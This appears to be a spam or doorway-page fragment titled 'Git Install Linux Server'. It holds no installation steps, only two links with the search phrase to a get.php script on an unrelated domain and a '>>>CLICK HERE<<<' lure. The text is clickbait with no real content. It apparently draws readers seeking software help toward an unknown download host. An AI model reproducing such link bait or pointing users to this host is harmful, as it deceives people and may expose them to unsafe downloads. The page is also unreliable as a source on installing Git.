Git Install Linux [Server](http://newfile.ozracingcorp.com/get.php?q=Git Install Linux Server) >[>>>CLICK](http://newfile.ozracingcorp.com/get.php?q=Git Install Linux Server) HERE<<<

